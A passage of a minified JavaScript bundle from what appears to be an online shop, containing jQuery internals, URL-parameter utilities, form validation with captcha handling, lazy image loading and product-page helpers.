function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?e(0,"error"):e(r.status,r.statusText):e(Ye[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&x.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}}),w.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),w.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(t,e){r=w("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(t){r.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),j.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qe=/(=)\?(?=&|$)|\?\?/,Je=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||w.expando+"_"+De.guid++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var r,o,i,a=!1!==t.jsonp&&(Qe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Qe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ae.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return i||w.error(r+" was not called"),i[0]},t.dataTypes[0]="json",o=x[r],x[r]=function(){i=arguments},n.always(function(){void 0===o?w(x).removeProp(r):x[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((i=j.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),w.parseHTML=function(t,e,n){var r;return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=j.implementation.createHTMLDocument("")).createElement("base")).href=j.location.href,e.head.appendChild(r)):e=j),r=!n&&[],(n=J.exec(t))?[e.createElement(n[1])]:(n=Et([t],e,r),r&&r.length&&w(r).remove(),w.merge([],n.childNodes)))},w.fn.load=function(t,e,n){var r,o,i,a=this,s=t.indexOf(" ");return-1<s&&(r=_(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"===nn(e)&&(o="POST"),0<a.length&&w.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(r?w("<div>").append(w.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var r,o,i,a,s=w.css(t,"position"),c=w(t),l={};"static"===s&&(t.style.position="relative"),i=c.offset(),r=w.css(t,"top"),a=w.css(t,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=c.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(e=y(e)?e.call(t,n,w.extend({},i)):e).top&&(l.top=e.top-i.top+o),null!=e.left&&(l.left=e.left-i.left+s),"using"in e?e.using.call(t,l):c.css(l)}},w.fn.extend({offset:function(e){var t,n;return arguments.length?void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)}):(n=this[0])?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===w.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=w(t).offset()).top+=w.css(t,"borderTopWidth",!0),o.left+=w.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-w.css(r,"marginTop",!0),left:e.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===w.css(t,"position");)t=t.offsetParent;return t||S})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var i="pageYOffset"===o;w.fn[e]=function(t){return d(this,function(t,e,n){var r;if(m(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===n)return r?r[o]:t[e];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):t[e]=n},e,t,arguments.length)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=ee(g.pixelPosition,function(t,e){if(e)return e=te(t,n),Xt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(a,s){w.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){w.fn[i]=function(t,e){var n=arguments.length&&(r||"boolean"!=typeof t),o=r||(!0===t||!0===e?"margin":"border");return d(this,function(t,e,n){var r;return m(t)?0===i.indexOf("outer")?t["inner"+a]:t.document.documentElement["client"+a]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+a],r["scroll"+a],t.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?w.css(t,e,o):w.style(t,e,n,o)},s,n?t:void 0,n)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Ke=(w.proxy=function(t,e){var n,r;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||w.guid++,r},w.holdReady=function(t){t?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=c,w.isFunction=y,w.isWindow=m,w.camelCase=b,w.type=h,w.now=Date.now,w.isNumeric=function(t){var e=w.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},w.trim=function(t){return null==t?"":(t+"").replace(Je,"$1")},void 0!==(en=function(){return w}.apply(rn,[]))&&(tn.exports=en),x.jQuery),Ze=x.$;return w.noConflict=function(t){return x.$===w&&(x.$=Ze),t&&x.jQuery===w&&(x.jQuery=Ke),w},void 0===P&&(x.jQuery=x.$=w),w})}.call(this,e(21)(t))},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},21:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,e,n){var r=n(15);t.exports=function(){return r.Date.now()}},23:function(n,t,e){!function(t){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":e(t))&&t&&t.Object===Object&&t;n.exports=t}.call(this,e(12))},24:function(t,e,n){var r=n(25),o=n(14),i=n(27),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=o(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=r(t);var e=s.test(t);return e||c.test(t)?l(t.slice(2),e?2:8):a.test(t)?NaN:+t}},25:function(t,e,n){var r=n(26),o=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(o,"")}},26:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},27:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(28),i=n(31);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},28:function(t,e,n){var r=n(16),o=n(29),i=n(30),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:i)(t)}},29:function(t,e,n){var n=n(16),r=Object.prototype,i=r.hasOwnProperty,a=r.toString,s=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{var r=!(t[s]=void 0)}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},30:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},31:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==n(t)}},33:function(t,e,n){"use strict";function f(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports={getQueryStringParams:function(t){var o;return t&&0!==t.length?(o={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,e,n,r){o[e]=decodeURIComponent(r).replace(/\+/g," ")}),o):{}},getParameterValueFromUrl:function(t,e){e=e||window.location.search;return this.getQueryStringParams(e)[t]},appendParamToURL:function(t,e,n,r){var o;return-1!==t.indexOf(e+"=")?t:(o=-1!==t.indexOf("?")?"&":"?",n=r?n:decodeURIComponent(n),t+o+e+"="+(r?n:encodeURIComponent(n)))},reIndexURL:function(t){var e=null,n=t.split("?")[0],r=this.getQueryStringParams(t),o={},i="";-1<t.indexOf("#")&&(e=t.split("#")[1]||"");for(var a=0,s=Object.entries(r);a<s.length;a++){var c,l=f(s[a],2),u=l[0],l=l[1];(c=u.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(o[c[1]]||(o[c[1]]=[]),o[c[1]][c[2]]=l):"undefined"!==l&&(i+=(i?"&":"")+u+"="+l)}for(var d=0,p=Object.entries(o);d<p.length;d++)!function(){var t=f(p[d],2),n=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,e){return n+(e+1)+"="+t});i+=(i?"&":"")+t.join("&")}();return n+"?"+i+(e?"#"+e:"")},removeParamFromURL:function(t,e){if(-1===t.indexOf("?")||-1===t.indexOf(e+"="))return t;var n=null,r=null,o=t.split("?")[0],t=t.split("?")[1],i=[];-1<t.indexOf("#")&&(n=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),a=0;a<r.length;a++)r[a].split("=")[0]!==e&&i.push(r[a]);return o+"?"+i.join("&")+(n?"#"+n:"")},updateURLParam:function(t,e,n,r){return t=this.removeParamFromURL(t,e),t=this.appendParamToURL(t,e,n,r)},updateURLParams:function(t,e,n){var r,o=t;for(r in e){var i=e[r];"undefined"!==i&&(o=this.updateURLParam(o,r,i,n))}return o},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},39:function(t,e,n){"use strict";var c=n(5);function r(t){var e,n,r,o=!0,i=$(this);return(!this.checkValidity||this.checkValidity())&&(r=!0,0===(e=i).find(".js-captcha").length||!window.grecaptcha&&!window.hcaptcha||(r=(n=(window.grecaptcha||window.hcaptcha).getResponse())&&0<n.length,e.find(".js-captcha__input").prop("checked",r).trigger("change"),r))||(o=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),i.find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),o}function o(){this.setCustomValidity("");var t,e,n,r,o,i=$(this),a=i.parents(".js-field"),s=a.find(".js-field__error");this.validity.valid||$("body").hasClass(c.LOADING)?(i.removeClass(c.INVALID),a.removeClass(c.INVALID),s.text("")):(t=this.validationMessage,i.addClass(c.INVALID),a.addClass(c.INVALID),this.validity.patternMismatch&&i.data("pattern-mismatch")&&(t=i.data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&i.data("range-error")&&(t=i.data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&i.data("range-error")&&(t=i.data("range-error")),this.validity.valueMissing&&i.data("missing-error")&&(t=i.data("missing-error")),s.text(t)),i.is(".js-mismatch-example")?(a=this,s=(a=$(a)).val(),t=a.parents(".js-mismatch-container").find(".js-mismatch-target").val(),e=a.parents(".js-mismatch-container").find(".js-mismatch-target"),n=a.parents(".js-field"),r=n.find(".js-field__error"),o=a.data("not-same"),s!==t?(e.addClass(c.INVALID),a.addClass(c.INVALID),n.addClass(c.INVALID),r.text(o)):(e.removeClass(c.INVALID),a.removeClass(c.INVALID),n.removeClass(c.INVALID),r.text(""))):i.is(".js-mismatch-target")&&(s=i.parents(".js-mismatch-container").find(".js-mismatch-example")).val()&&s.trigger("change")}function i(t){$(t).find(".js-field__el."+c.INVALID).removeClass(c.INVALID),$(t).find(".js-field."+c.INVALID).removeClass(c.INVALID)}function a(){var e=this;$("form input, form select, form textarea").on("invalid",function(t){t.preventDefault(),o.apply(this),e.shouldFocus&&(t=(t=$(this)).is(":visible")?t:t.siblings("input:visible")).focus()}).on("change",function(){o.apply(this)}),$("form").on("submit",function(t){return r.call(this,t)})}window.captchaCallback=function(t){var e=$(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")},window.captchaExpiredCallback=function(){},t.exports={shouldFocus:!0,invalid:function(){var t=this;a.bind(t)(),$(document).ajaxStop(function(){a.bind(t)(),(window.grecaptcha||window.hcaptcha)&&$(".js-captcha__el").each(function(t,e){var n=$(e);n.data("rendered")||0<n.children().length||((window.grecaptcha||window.hcaptcha).render(e,{sitekey:n.data("sitekey"),callback:function(t){var e=n.closest(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")}}),n.data("rendered",!0))})})},buttonClick:function(){var t=this;$(document).on("click",'form button[type="submit"], form input[type="submit"]',function(){t.shouldFocus=!0,i($(this).parents("form"))})},functions:{validateForm:function(t,e){r.call($(t),e||null)},validateFields:function(t){return e=!0,t.find("input, select").each(function(){this.validity.valid||(e=!1,$(this).trigger("invalid",this.validity))}),e;var e},clearForm:i}}},40:function(t,e,n){"use strict";n.r(e);var a,s="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,l="onscroll"in window;function r(t){var e,n,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((n=(e=t.parentNode).querySelector("source[data-lazy-remove]"))&&e.removeChild(n),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function o(t){var e,n,r=document.createElement("div");for(r.innerHTML=(e=t.textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((e.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((e.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",e=(/<img/gim.test(e)&&!s||/<iframe/gim.test(e)&&!c)&&l?void 0===a?e.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(e=e.replace("<source",'<source srcset="'+n+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):e);r.firstChild;){var o,i=r.firstChild;l&&void 0!==a&&i.tagName&&(("img"===i.tagName.toLowerCase()||"picture"===i.tagName.toLowerCase())&&!s||"iframe"===i.tagName.toLowerCase()&&!c)&&(o="picture"===i.tagName.toLowerCase()?r.querySelector("img"):i,a.observe(o)),t.parentNode.insertBefore(i,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(t,e){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,e.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function i(){document.querySelectorAll("noscript.loading-lazy").forEach(o),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?i():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){i()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),e.default={prepareElement:o}},5:function(t,e,n){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},51:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(2);t.exports={scrollTo:function(t,e){var n=null,n="object"===r(t)?t.offset().top:t;o("html, body").animate({scrollTop:n},{duration:500,complete:function(){"function"==typeof e&&e()}})},scrollDown:function(t){var e=this.getCurrentScrollTopPosition();this.scrollTo(e+t)},getCurrentScrollTopPosition:function(){return o(document).scrollTop()},isScrollAtBottom:function(t){t=t||0;return o(window).scrollTop()+o(window).height()+t>=o(document).height()}}},52:function(t,e,n){function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(){var t=$(".js-ssc-checkout");return t.length&&t}function i(t){return!(!t||"string"!=typeof t||""===t.trim()||-1<["null","undefined"].indexOf(t))}function l(t){var e,n=function(t,e){var n,r,o,i,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return r=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){r=!0,o=t},f:function(){try{n||null==a.return||a.return()}finally{if(r)throw o}}};if(Array.isArray(t)||(a=s(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),i=0,{s:e=function(){},n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(m);try{for(n.s();!(e=n.n()).done;){var r=e.value;t=r.useRegex?t.replace(r.regex,r.replaceValue):g(t,r.character,r.replaceValue)}}catch(t){n.e(t)}finally{n.f()}return t}function u(){var t,e=$(".js-master-product-image").val();return e&&i(e)||(e=function(){var t=$(".js-product-video-config").val();if(!t)return null;var e=null;try{e=JSON.parse(t)}catch(t){return null}return e&&e.master&&(e.master.poster||e.master.thumbnail)}())?(e=(t=function(t){try{return[t.substring(0,t.lastIndexOf(".")),t.split(".").pop().split("?").shift()]}catch(t){return null}}(e))&&t[0]||e,{image:e=l(e),extension:t&&t[1]}):null}function a(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=c(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return f.updateURLParams(t,r)}function d(t){var e=o()||(e=$(".js-ssc-contextual-input")).length&&e;if(!e)return null;var n=null;try{n=JSON.parse(e.val())}catch(t){return null}return n&&n[t]}function p(){var t=o()||(t=$(".js-ssc-poa")).length&&t;if(!t)return null;var e=null;try{e=JSON.parse(t.attr("data-attr-ssc-product"))}catch(t){return null}return e}var f=n(33),h={LOGIN:"login",CHECKOUT:"checkout",NOTIFY_ME:"notifyme",INQUIRY:"inquiry",ONLINE_APPOINTMENT:"appointment",CONTACT_US:"contactus",NEWSLETTER_SUBSCRIPTION:"newsletter"},m=[{character:".",useStartIndex:!1,startIndexsearchTerm:"images/",regex:/[.]/g,useRegex:!0,replaceValue:"%2E"}],g=function(t,e,n){if(t&&"string"==typeof t&&e&&n)for(;-1<t.indexOf(e);)t=t.replace(e,n);return t};t.exports={CONTEXTUAL_DATA_TYPES:h,isSSCEnabled:function(){return"true"===$(".js-ssc-is-enabled").val()},validateStrAttributeData:i,getMasterProductImageModel:u,generateURLParamsForImageModel:function(t,e){for(var n=u(),r=!(!e.productImage||"string"!=typeof e.productImage),o=r?l(e.productImage):n&&n.image,r=r?e.productImageExt:n&&n.extension,i={},a=[t.params.productImage.name,t.params.productImageExt.name],s=[o,r],c=0;c<a.length;c++)i[a[c]]=s[c];return i},generateSSCRedirectUrl:a,getContextualData:d,getSSCProductData:p,generateOnlineAppointmentRedirectURL:function(){var t=d(h.ONLINE_APPOINTMENT),e=p(),n=t&&t.link;return t&&n?(e=e&&e.id&&e.name?{productId:e.id,productName:e.name}:{},a(n,t,e)):null},setSSCProductData:function(t){var e=o();return!!e&&!!function(t){for(var e=0,n=["id","name","image","shortDescription"];e<n.length;e++){var r=n[e];if(r in t==!1||"string"!=typeof t[r]||""===t[r].trim())return!1}return!0}(t)&&(e.attr("data-attr-ssc-product",JSON.stringify(t)),!0)},getSSCProductDataObject:function(t){var e=p(),t=d(t);return e&&t?{productId:e.id,productImage:(t=e.image).substring(0,t.lastIndexOf(".")),productImageExt:t.split(".").pop().split("?").shift(),productName:e.name,productAttribute:e.shortDescription}:null}}},59:function(t,e,n){"use strict";t.exports={setTabNextFocus:function(t){var e,n,r;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),r=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(r=(n=$(t.containerSelector+" a#fa-link.share-icons"))[n.length-1]),t.event.shiftKey?$(":focus").is(e)&&(r.focus(),t.event.preventDefault()):$(":focus").is(r)&&(e.focus(),t.event.preventDefault()))}}},66:function(t,e,n){"use strict";var r=n(5),o=n(9),i=96,a=64,s=[];function c(){s.forEach(function(e){var t,n;t=e.triggerEl,n=$(window),t.offset().top+(o.isMobile()?a:i)<=n.scrollTop()+n.height()&&t.offset().top+t.height()>=n.scrollTop()?e.el.hasClass(r.ACTIVE)||setTimeout(function(){e.el.addClass(r.ACTIVE),e.repeatFadeIn||e.isRemoving||(e.isRemoving=!0,s=s.filter(function(t){return t.id!==e.id}))},50):e.repeatFadeIn&&e.el.hasClass(r.ACTIVE)&&(e.el.removeClass(r.ACTIVE),e.isRemoving=!1)})}t.exports=function(){var i=0;s=[],$(".b-viewport-scroll").removeClass(r.ACTIVE),$(".b-viewport-scroll").each(function(t,e){if(0<$(e).parents(".b-viewport-scroll").length)$(e).removeClass("b-viewport-scroll");else{var n=.5;try{n=parseInt($(e).closest("[data-fade-in-duration]").attr("data-fade-in-duration"),10)/1e3}catch(t){}n&&!isNaN(n)?$(e).css("transition-duration","".concat(n,"s")):n=.5;var r=$(e).closest("[data-slide-start-position]").attr("data-slide-start-position"),r=(r&&$(e).css("transform","translateY("+r+")"),!1);try{r="true"===$(e).closest("[data-repeat-fade-in]").attr("data-repeat-fade-in")}catch(t){}var o=$(e),e=(0<$(e).closest(".js-fade-in-after-component-scroll").length&&0<$(e).closest(".js-section").length&&(o=$(e).closest(".js-section")),{id:i++,el:$(e),triggerEl:o,fadeInDuration:n,repeatFadeIn:r,isRemoving:!1});s.push(e)}}),window.addEventListener("scroll",c),setTimeout(function(){c()},50)}},69:function(t,e,n){"use strict";var r=n(59);function a(t){t=$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid");return t}function o(t){var e;return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):t&&$(".product-bundle").length?(e=$(t).closest(".modal-footer").find(".quantity-select"),t=$(t).closest(".bundle-footer").find(".quantity-select"),void 0===e.val()?t:e):$(".quantity-select")}function s(t){return o(t).val()}function p(t,e,s){var c=["color"];t.forEach(function(t){var n,r,o,i,a;-1<c.indexOf(t.id)?(i=e,a=s,(o=t).values.forEach(function(t){var e=i.find('[data-attr="'+o.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass("selected"),e.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(e.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("selectable unselectable"),e.addClass(t.selectable?"selectable":"unselectable")})):(n=e,r='[data-attr="'+(t=t).id+'"]',n.find(r+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(r+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled"),t.selectable||e.attr("disabled",!0)}))})}function i(t,e){var 